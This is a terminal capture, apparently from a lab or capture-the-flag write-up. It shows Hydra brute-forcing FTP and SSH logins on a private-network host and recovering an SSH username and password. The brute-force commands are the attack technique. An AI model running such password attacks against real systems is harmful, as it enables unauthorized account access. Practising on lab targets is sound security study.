 (root㉿kali)-[~/Desktop]
# hydra -L which_one_lol.txt -p Pass.txt ftp://192.168.3.51
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-22 06:37:57
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1 try per task
[DATA] attacking ftp://192.168.3.51:21/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-22 06:37:58
(root㉿kali)-[~/Desktop]
# hydra -L which_one_lol.txt -p Pass.txt ssh://192.168.3.51
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-22 06:38:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1 try per task
[DATA] attacking ssh://192.168.3.51:22/
[22][ssh] host: 192.168.3.51 login: overflow password: Pass.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-22 06:38:04
(root㉿kali)-[~/Desktop]
#
CSDN @不会PWN不改名